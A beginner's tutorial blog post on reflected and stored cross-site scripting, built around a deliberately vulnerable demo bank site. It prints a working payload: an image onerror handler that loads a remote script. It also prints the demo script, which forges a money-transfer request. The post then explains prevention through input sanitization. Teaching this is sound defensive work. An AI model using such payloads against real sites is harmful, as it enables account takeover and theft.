Web Security 101: Cross-Site Scripting (XSS) Attacks

A hands-on beginner's guide to what XSS attacks are and how to prevent them.

Cross-Site Scripting (XSS) vulnerabilities are one of the most dangerous web security holes that exist. In this post, we’ll see an interactive demo of XSS and learn how to protect against it.

This is the second post in my Web Security 101 series. If you’ve read my introduction to CSRF, some of the preamble below might look familiar… feel free to skip ahead a bit.

Setting the Scene

Picture this: you’re a responsible, hardworking person. You’ve saved up your money over the years at Definitely Secure Bank®.

You love Definitely Secure Bank - they’ve always been good to you, plus they make it easy to transfer money and more via their website. Sweet, right?

To get in character, let’s have you open up your online banking portal and look around. Click here to open Definitely Secure Bank’s website and login. Use any username and any password you want (don’t worry - it’s definitely secure). Keep that tab open for the rest of this post.







Once you’ve logged in, you should see a landing page that looks something like this:





Click the “Try searching for the answer” link. That will bring you to the Search page. Play around with it:

Not a very helpful Search page.

One Fateful Day…

…you get an email titled: FREE 🎁 iPhone giveaway!!!

You open the email and click the link: ➡️ Claim your free iPhone ⬅️.

Yes, I actually want you to click this link for the purposes of the demo.



Assuming you were logged in to Definitely Secure Bank (DSB), you should see something like this after clicking the link:

It’s a little weird that it took you to your bank’s website, but it just seems like a broken link, right? Nothing to worry about?

Click back to your DSB homepage, and you should see a new transfer:

How did that happen?!

How It Happened



The key vulnerability here is that the DSB search results page echoes the search query without sanitizing it. Remember this screenshot from earlier?

Notice how the search query (“How do I transfer money”) is echoed back onto the page: Unfortunately, no results were found for How do I transfer money.

What if our search query was a valid HTML string?

Woah. That HTML <a> tag actually renders and functions as a link. Seems insecure, doesn’t it?

Let’s look at the demo attack from earlier. The attacker used a link to the DSB search results page with this format:

https://dsb.victorzhou.com/search?q=SEARCH_QUERY_HERE

The value of SEARCH_QUERY_HERE was:

%3Cimg%20src%3D%22%23%22%20onerror%3D%22const%20a%3Ddocument.createElement(%27script%27)%3Ba.src%3D%27https%3A%2F%2Fvictorzhou.com%2Fxss-demo.js%27%3Bdocument.body.appendChild(a)%3B%22%20%2F%3Ewhich URL decodes to:

<img src="#" onerror="const a=document.createElement('script');a.src='https://victorzhou.com/xss-demo.js';document.body.appendChild(a);" />Look familiar? Let me syntax highlight that for you:

<img src="#" onerror="const a=document.createElement('script');a.src='https://victorzhou.com/xss-demo.js';document.body.appendChild(a);" />It’s an image tag sourced from "#", which errors and runs the Javascript code contained in the onerror! Here’s the onerror code prettified:

const a = document.createElement('script');

a.src = 'https://victorzhou.com/xss-demo.js';

document.body.appendChild(a);This downloads the xss-demo.js script (which could be anything) and executes it. Here’s what it contained in our case:

xss-demo.js

const body = new URLSearchParams('amount=5000&description=Gotcha!&to=XSS-Attackers');

fetch('/transfer', {

body,

method: 'post',

});This sends an HTTP POST request to the Definitely Secure Bank’s (DSB) /transfer endpoint with these parameters:

| Parameter | Value |

|---|---|

amount | 5000 |

description | Gotcha! |

to | XSS-Attackers |

This request is identical to a legitimate transfer request you would’ve created yourself. That’s why XSS vulnerabilities are so dangerous - the attacker can completely impersonate you and do anything you could’ve done.

To summarize how clicking a spam link ended with you losing $5000:

- The link brought you to DSB’s search results page, which unsafely reflects your search query.

- The search query was actually HTML code that caused your browser to download and execute an arbitrary script.

- That script sent a transfer request to the DSB server.

- The DSB server processed the request, since it saw nothing wrong.

There you have it: Cross-Site Scripting.

Reflected vs. Stored XSS

The example above was an instance of reflected XSS, because it depended on DSB immediately reflecting a user input (the search query) back onto the page.

The other common type of XSS is stored XSS (or persistent XSS). This happens when the malicious code (usually an injected script, like in our example) is stored on the target site’s servers. A classic example is storing user-generated comments without sanitizing them. An attacker could leave a malicious comment that injects a script, and anyone who views that comment would be affected.

Do CSRF tokens protect against XSS?

You may have noticed that the /transfer endpoint has no Cross-Site Request Forgery (CSRF) protection, which typically includes requiring a CSRF token. This was on purpose because it’s used in my CSRF demo, which I recommend reading if you don’t know what CSRF is.

To answer the question: CSRF protection does nothing to prevent XSS because XSS attacks don’t originate from a different site, whereas CSRF attacks do. When done correctly, a request created by an XSS attack looks completely legitimate.

How do you prevent XSS?

It’s simple: sanitize user inputs. Anytime you’re inserting untrusted (user-generated) data onto your webpage, clean it first.

How to do this cleaning is a bit outside of the scope of this post, but the good news is that it often comes for free. For example, React, which the DSB site is built with, uses JSX syntax, which automatically escapes values before rendering them, helping to prevent XSS attacks. To make the DSB search page vulnerable to XSS, I had to do this:

<p>

Unfortunately, no results were found for{' '}

<span dangerouslySetInnerHTML={{ __html: query }} />.

</p>Yup. It’s named dangerouslySetInnerHTML for a reason.

If you’re interested in the specifics of XSS prevention, I recommend this XSS Prevention Cheat Sheet. Alternatively, if you want to learn more about web security in general, check out my introduction to CSRF as mentioned before.

Thanks for reading, and stay safe!